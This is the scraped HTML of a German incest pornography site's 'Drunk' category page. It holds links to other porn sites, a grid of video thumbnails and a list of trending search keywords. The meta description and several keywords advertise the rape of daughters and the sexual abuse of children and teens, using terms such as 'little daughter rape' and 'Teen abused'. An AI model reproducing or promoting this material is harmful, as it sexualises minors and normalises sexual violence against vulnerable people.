

--- FILE ---
content_type: text/html
request_url: https://deutscheinzestfilme.pro/de/category/7733349/Drunk/popular/1/
body_size: 10428
content:
 
<!DOCTYPE html>
<html lang="de">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Deutsche Inzest Filme - Heiße Deutsche Inzest Betrunken Filme 100% kostenlos! Erleben Sie Intimität und Lust!</title>
        <meta name="description" content="Tauchen Sie ein in die Welt der deutschen Inzest-#CATEGORY_NAME#]-Filme! Kostenlose Pornos mit knisternder Erotik. - mama und tochter porno, vater vergewaltigt tochter porn, inzest strafbar, mutter free porno" />
        <link rel="alternate" hreflang="de" href="/de/category/7733349/Drunk/popular/1/" />
 
        <link rel="canonical" href="https://deutscheinzestfilme.pro/en/category/7733349/Drunk/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=7733349;</script>
<script src="/js/Lw86ikpxfnathrsBcyE50B.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Deutsche<span>Inzest</span>Filme</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="Suche"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/de/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    <a href="/de/search/aW5jZXN0IG1vdGhlciBzb24/" target="_self" title="incest mother son"><i class="la la-search"></i> incest mother son</a> <a href="/de/search/dmF0ZXIgdG9jaHRlciBkZXV0c2No/" target="_self" title="vater tochter deutsch"><i class="la la-search"></i> vater tochter deutsch</a> <a href="/de/search/VklOVEFHRQ/" target="_self" title="VINTAGE"><i class="la la-search"></i> VINTAGE</a> <a href="/de/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a> <a href="/de/search/UmVhbCBpbmNlc3QgY3JlYW1waWU/" target="_self" title="Real incest creampie"><i class="la la-search"></i> Real incest creampie</a> <a href="/de/search/TGl0dGxlIGRhdWdodGVyIHJhcGU/" target="_self" title="Little daughter rape"><i class="la la-search"></i> Little daughter rape</a> <a href="/de/search/TXV0dGVyIFRvY2h0ZXIgbGVzYmlhbg/" target="_self" title="Mutter Tochter lesbian"><i class="la la-search"></i> Mutter Tochter lesbian</a> <a href="/de/search/amFwYW5lc2UgYnJvdGhlcnNpc3Rlcg/" target="_self" title="japanese brothersister"><i class="la la-search"></i> japanese brothersister</a> <a href="/de/search/ZGV1dHNjaCBnZXp3dW5nZW4gaW56ZXN0/" target="_self" title="deutsch gezwungen inzest"><i class="la la-search"></i> deutsch gezwungen inzest</a> <a href="/de/search/QW1hdGV1ciBmYW1pbGll/" target="_self" title="Amateur familie"><i class="la la-search"></i> Amateur familie</a> <a href="/de/search/cmVhbCBtb20gc29u/" target="_self" title="real mom son"><i class="la la-search"></i> real mom son</a> <a href="/de/search/TW9tIHNvbg/" target="_self" title="Mom son"><i class="la la-search"></i> Mom son</a> <a href="/de/search/RGFkZHkgZGF1Z2h0ZXI/" target="_self" title="Daddy daughter"><i class="la la-search"></i> Daddy daughter</a> <a href="/de/search/SG9tZW1hZGUgaW5jZXN0/" target="_self" title="Homemade incest"><i class="la la-search"></i> Homemade incest</a> <a href="/de/search/UnVzc2lzY2hlIGZhbWlsaWU/" target="_self" title="Russische familie"><i class="la la-search"></i> Russische familie</a> <a href="/de/search/aW56ZXN0c2V4IHZhdGVyIGZpY2t0IHRvY2h0ZXIgc2Nod2FuZ2Vy/" target="_self" title="inzestsex vater fickt tochter schwanger"><i class="la la-search"></i> inzestsex vater fickt tochter schwanger</a> <a href="/de/search/SW56ZXN0IGRldXRzY2g/" target="_self" title="Inzest deutsch"><i class="la la-search"></i> Inzest deutsch</a> <a href="/de/search/bWFtYSBhbmFs/" target="_self" title="mama anal"><i class="la la-search"></i> mama anal</a> <a href="/de/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="la la-search"></i> Forced</a> <a href="/de/search/QnJvdGhlciBhbmQgc2lzdGVy/" target="_self" title="Brother and sister"><i class="la la-search"></i> Brother and sister</a> <a href="/de/search/ZGFkZHkgcGxlYXNlIGRvbnQgY3VtIGluIG1l/" target="_self" title="daddy please dont cum in me"><i class="la la-search"></i> daddy please dont cum in me</a> <a href="/de/search/bW9tIGFuZCBzb24/" target="_self" title="mom and son"><i class="la la-search"></i> mom and son</a> <a href="/de/search/RmF0aGVyIGRhdWdodGVy/" target="_self" title="Father daughter"><i class="la la-search"></i> Father daughter</a> <a href="/de/search/ZHJ1bmsgbW9t/" target="_self" title="drunk mom"><i class="la la-search"></i> drunk mom</a> <a href="/de/search/Y3JlYW1waWUgbW9t/" target="_self" title="creampie mom"><i class="la la-search"></i> creampie mom</a> <a href="/de/search/SW56ZXN0IHh4eA/" target="_self" title="Inzest xxx"><i class="la la-search"></i> Inzest xxx</a> <a href="/de/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/de/search/cmVhbCBsZXNiaWFuIGluY2VzdA/" target="_self" title="real lesbian incest"><i class="la la-search"></i> real lesbian incest</a> <a href="/de/search/bW9tIHNvbiBoYXJkY29yZQ/" target="_self" title="mom son hardcore"><i class="la la-search"></i> mom son hardcore</a> <a href="/de/search/cmVhbCBtdXR0ZXI/" target="_self" title="real mutter"><i class="la la-search"></i> real mutter</a> <a href="/de/search/TGl0dGxlIGRhdWdodGVy/" target="_self" title="Little daughter"><i class="la la-search"></i> Little daughter</a> <a href="/de/search/VGVlbiBhYnVzZWQ/" target="_self" title="Teen abused"><i class="la la-search"></i> Teen abused</a> <a href="/de/search/RkFNSUxZ/" target="_self" title="FAMILY"><i class="la la-search"></i> FAMILY</a> <a href="/de/search/RnJlbmNo/" target="_self" title="French"><i class="la la-search"></i> French</a> <a href="/de/search/aW5kaWFuIG1vbSBzb24/" target="_self" title="indian mom son"><i class="la la-search"></i> indian mom son</a> <a href="/de/search/Q3JlYW1waWU/" target="_self" title="Creampie"><i class="la la-search"></i> Creampie</a> <a href="/de/search/Z2VybWFu/" target="_self" title="german"><i class="la la-search"></i> german</a> <a href="/de/search/TXV0dGVyIHRvY2h0ZXI/" target="_self" title="Mutter tochter"><i class="la la-search"></i> Mutter tochter</a> <a href="/de/search/TW90aGVyIGFuZCBkYXVnaHRlcg/" target="_self" title="Mother and daughter"><i class="la la-search"></i> Mother and daughter</a> <a href="/de/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a> <a href="/de/search/c2lzdGVyIGJyb3RoZXI/" target="_self" title="sister brother"><i class="la la-search"></i> sister brother</a> <a href="/de/search/TW9tIHNvbiBGdWxsIGxlbmdodA/" target="_self" title="Mom son Full lenght"><i class="la la-search"></i> Mom son Full lenght</a> <a href="/de/search/QnJ1ZGVyIHNjaHdlc3RlciBzY2h3YW5nZXI/" target="_self" title="Bruder schwester schwanger"><i class="la la-search"></i> Bruder schwester schwanger</a> <a href="/de/search/bW9tIGFuZCBzdW4/" target="_self" title="mom and sun"><i class="la la-search"></i> mom and sun</a> <a href="/de/search/ZGFkIGRhdWdodGhlcg/" target="_self" title="dad daughther"><i class="la la-search"></i> dad daughther</a> <a href="/de/search/cmVhbCBtb20gYW5kIHNvbg/" target="_self" title="real mom and son"><i class="la la-search"></i> real mom and son</a> <a href="/de/search/c2lzdGVyIGFuZCBicm90aGVy/" target="_self" title="sister and brother"><i class="la la-search"></i> sister and brother</a> <a href="/de/search/RHJ1bmsgc2lzdGVy/" target="_self" title="Drunk sister"><i class="la la-search"></i> Drunk sister</a> <a href="/de/search/cnVzc2lhbg/" target="_self" title="russian"><i class="la la-search"></i> russian</a> <a href="/de/search/bGl0dGxlIHNvbg/" target="_self" title="little son"><i class="la la-search"></i> little son</a> 
                    </div>
                </div>
                
            </div>
            
            <div class="filters-container">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
                
                <div class="filters">
                
                    <div class="s-list">
                        <i class="la la-sort"></i>
                        <a href="/de/category/7733349/Drunk/latest/1/" target="_self">Most Recent</a>
                        <a href="/de/category/7733349/Drunk/popular/1/" target="_self">Die am besten bewerteten</a>
                    </div>
                </div>
                
            </div>
            
            <h1>Betrunken @ Deutsche Inzest Filme</h1>
            
            <div class="clear"></div>

            <ul class="thumbs-container">
  
                <li>
                    <a href="/de/video/3824942637449388893/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10376aa35d" src="/thumbs/893/3824942637449388893_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 628</span>
                            <span><i class="la la-play"></i> 11.09.2017</span>
                            <span><i class="la la-clock"></i> 6:04</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/8244192890146728815/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="726941c104ff2b6f" src="/thumbs/815/8244192890146728815_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 677</span>
                            <span><i class="la la-play"></i> 20.02.2022</span>
                            <span><i class="la la-clock"></i> 10:47</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942636921961539/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1017fabc43" src="/thumbs/539/3824942636921961539_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 132</span>
                            <span><i class="la la-play"></i> 25.10.2017</span>
                            <span><i class="la la-clock"></i> 6:29</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2705852731727062861/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9291ca74d" src="/thumbs/861/2705852731727062861_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 696</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 22:34</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942636892149896/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed101633d888" src="/thumbs/896/3824942636892149896_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 409</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/11773256993142252740/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="a36302db9da0a4c4" src="/thumbs/740/11773256993142252740_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 508</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 22:15</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637916259841/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10533e8601" src="/thumbs/841/3824942637916259841_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 488</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 10:17</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637233409645/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed102a8b0e6d" src="/thumbs/645/3824942637233409645_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 658</span>
                            <span><i class="la la-play"></i> 25.05.2019</span>
                            <span><i class="la la-clock"></i> 0:28</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2705852732905597820/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb96f5bab7c" src="/thumbs/820/2705852732905597820_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 151</span>
                            <span><i class="la la-play"></i> 2.03.2020</span>
                            <span><i class="la la-clock"></i> 10:01</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2203183597676126702/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1e9347cf2273e1ee" src="/thumbs/702/2203183597676126702_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 152</span>
                            <span><i class="la la-play"></i> 7.03.2022</span>
                            <span><i class="la la-clock"></i> 20:13</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942640765556298/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10fd13564a" src="/thumbs/298/3824942640765556298_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 709</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 0:38</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2705852735110409296/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9f2c66c50" src="/thumbs/296/2705852735110409296_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2279</span>
                            <span><i class="la la-play"></i> 27.02.2020</span>
                            <span><i class="la la-clock"></i> 6:12</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638853958937/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108b22ad19" src="/thumbs/937/3824942638853958937_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 13829</span>
                            <span><i class="la la-play"></i> 15.09.2017</span>
                            <span><i class="la la-clock"></i> 6:12</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/17142845722874981269/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="ede79f5bb749ab95" src="/thumbs/269/17142845722874981269_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 8</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 11:38</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2772914574352042739/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="267b5f1d24c1caf3" src="/thumbs/739/2772914574352042739_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 41</span>
                            <span><i class="la la-play"></i> 5.04.2022</span>
                            <span><i class="la la-clock"></i> 13:36</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942640391204238/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10e6c32d8e" src="/thumbs/238/3824942640391204238_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2131</span>
                            <span><i class="la la-play"></i> 7.03.2020</span>
                            <span><i class="la la-clock"></i> 14:01</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2291767156724180806/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1fcdfe163473a746" src="/thumbs/806/2291767156724180806_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1985</span>
                            <span><i class="la la-play"></i> 5.04.2022</span>
                            <span><i class="la la-clock"></i> 28:56</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2705852733179464238/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb97fae8a2e" src="/thumbs/238/2705852733179464238_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 23032</span>
                            <span><i class="la la-play"></i> 5.04.2020</span>
                            <span><i class="la la-clock"></i> 10:01</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639058664838/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1097563d86" src="/thumbs/838/3824942639058664838_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 237</span>
                            <span><i class="la la-play"></i> 6.03.2020</span>
                            <span><i class="la la-clock"></i> 10:13</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2705852734008738311/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9b11c4207" src="/thumbs/311/2705852734008738311_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 30</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 2:06</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/10190432581544690011/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="8d6bb0711289c15b" src="/thumbs/11/10190432581544690011_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2056</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 31:55</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3544021177292114570/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="312ee47bd4f54a8a" src="/thumbs/570/3544021177292114570_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1141</span>
                            <span><i class="la la-play"></i> 5.04.2022</span>
                            <span><i class="la la-clock"></i> 3:59</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/5587838797348461750/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4d8bfdc7d219dcb6" src="/thumbs/750/5587838797348461750_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2025</span>
                            <span><i class="la la-play"></i> 10.12.2023</span>
                            <span><i class="la la-clock"></i> 5:46</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637348790941/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10316ba29d" src="/thumbs/941/3824942637348790941_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2711</span>
                            <span><i class="la la-play"></i> 2.01.2019</span>
                            <span><i class="la la-clock"></i> 0:28</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639423651834/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ad177ffa" src="/thumbs/834/3824942639423651834_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2188</span>
                            <span><i class="la la-play"></i> 20.01.2019</span>
                            <span><i class="la la-clock"></i> 6:32</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639562405779/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10b55cb793" src="/thumbs/779/3824942639562405779_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2869</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 8:13</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638503170806/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10763a12f6" src="/thumbs/806/3824942638503170806_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 16136</span>
                            <span><i class="la la-play"></i> 25.10.2017</span>
                            <span><i class="la la-clock"></i> 8:01</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638449108699/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10730126db" src="/thumbs/699/3824942638449108699_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 591</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 11:56</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/14221109078058272940/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c55b875c1dbf08ac" src="/thumbs/940/14221109078058272940_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 403</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 29:45</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2705852735171118867/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9f664c713" src="/thumbs/867/2705852735171118867_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1737</span>
                            <span><i class="la la-play"></i> 24.02.2020</span>
                            <span><i class="la la-clock"></i> 6:07</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2705852732831856642/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb96af67802" src="/thumbs/642/2705852732831856642_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 527</span>
                            <span><i class="la la-play"></i> 23.02.2020</span>
                            <span><i class="la la-clock"></i> 8:59</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638497534463/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1075e411ff" src="/thumbs/463/3824942638497534463_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 530</span>
                            <span><i class="la la-play"></i> 24.03.2020</span>
                            <span><i class="la la-clock"></i> 8:05</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639133078504/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed109bc5b3e8" src="/thumbs/504/3824942639133078504_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1404</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 11:52</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637095877621/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1022587bf5" src="/thumbs/621/3824942637095877621_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1482</span>
                            <span><i class="la la-play"></i> 13.05.2018</span>
                            <span><i class="la la-clock"></i> 6:01</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2705852734646410476/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9d71e5cec" src="/thumbs/476/2705852734646410476_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 52</span>
                            <span><i class="la la-play"></i> 5.05.2020</span>
                            <span><i class="la la-clock"></i> 6:17</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/5342403707182964189/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4a2407ddcd5edddd" src="/thumbs/189/5342403707182964189_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 449</span>
                            <span><i class="la la-play"></i> 9.11.2022</span>
                            <span><i class="la la-clock"></i> 16:46</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637573873192/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed103ed61e28" src="/thumbs/192/3824942637573873192_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 453</span>
                            <span><i class="la la-play"></i> 26.03.2020</span>
                            <span><i class="la la-clock"></i> 20:44</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/1331840723790235808/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="127ba614f6ea88a0" src="/thumbs/808/1331840723790235808_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 188</span>
                            <span><i class="la la-play"></i> 12.12.2023</span>
                            <span><i class="la la-clock"></i> 6:06</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637786894633/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed104b889129" src="/thumbs/633/3824942637786894633_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2036</span>
                            <span><i class="la la-play"></i> 18.04.2020</span>
                            <span><i class="la la-clock"></i> 11:02</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942640099995655/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d567b007" src="/thumbs/655/3824942640099995655_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 972</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 1:48</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/1319582197840797270/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="125019047a3ade56" src="/thumbs/270/1319582197840797270_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 268</span>
                            <span><i class="la la-play"></i> 18.03.2022</span>
                            <span><i class="la la-clock"></i> 31:40</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639350562589/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10a8bc3f1d" src="/thumbs/589/3824942639350562589_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 94</span>
                            <span><i class="la la-play"></i> 14.11.2019</span>
                            <span><i class="la la-clock"></i> 17:00</span>
